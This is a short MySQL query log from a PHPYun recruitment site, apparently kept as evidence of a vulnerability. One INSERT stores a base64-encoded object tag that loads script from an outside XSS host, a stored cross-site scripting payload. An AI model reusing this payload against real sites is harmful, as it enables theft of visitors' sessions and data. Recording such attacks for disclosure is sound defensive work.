 查询时间 查询语句
2014/8/18 11:08 SET NAMES GBK
2014/8/18 11:08 SET character_set_connection=gbk,character_set_results=gbk,character_set_client=binary
2014/8/18 11:08 SELECT * FROM `phpyun_member` WHERE `uid`='1' AND `usertype`='2' limit 1
2014/8/18 11:08 SELECT `COLUMN_NAME` FROM INFORMATION_SCHEMA.Columns WHERE TABLE_NAME = 'phpyun_friend_state'
2014/8/18 11:08 set sql_mode=''
2014/8/18 11:08 INSERT INTO `phpyun_friend_state` SET `content`='<object data=\"data:text/html;base64,PHNjcmlwdCBzcmM9aHR0cDovL3hzcy5yZS81NzgOPjwvc2Nya...
2014/8/18 11:08 SET NAMES GBK
2014/8/18 11:08 SET character_set_connection=gbk,character_set_results=gbk,character_set_client=binary
2014/8/18 11:08 SELECT * FROM `phpyun_member` WHERE `uid`='1' AND `usertype`='2' limit 1
2014/8/18 11:08 SELECT * FROM phpyun_friend_info WHERE `uid`='1' limit 1
2014/8/18 11:08 SELECT `nid` FROM `phpyun_friend` WHERE `uid`='1' and `status`='1'
2014/8/18 11:08 SELECT * FROM `phpyun_friend_info` WHERE `uid`<>'1' and `pic`<>'' and `iscert`='1' order by rand() limit 5
2014/8/18 11:08 SELECT * FROM `phpyun_friend_foot` WHERE `fid`='1' order by ctime desc limit 4
2014/8/18 11:08 SELECT `uid`,`nickname`,`pic` FROM `phpyun_friend_info` WHERE `uid` in ()
2014/8/18 11:08 SELECT * FROM `phpyun_company_job` WHERE `sdate`<'1408331332' and `edate`>'1408331332' and `state`='1' and `r_status`<>'2' and `status`...
2014/8/18 11:08 SELECT b.*,a.*,a.name as username,b.provinceid as provinceid,b.cityid as cityid FROM phpyun_resume as a,phpyun_resume_expect as b WHERE...
2014/8/18 11:08 SHOW VARIABLES
2014/8/18 11:08 SHOW COLLATION
2014/8/18 11:08 SET character_set_results=NULL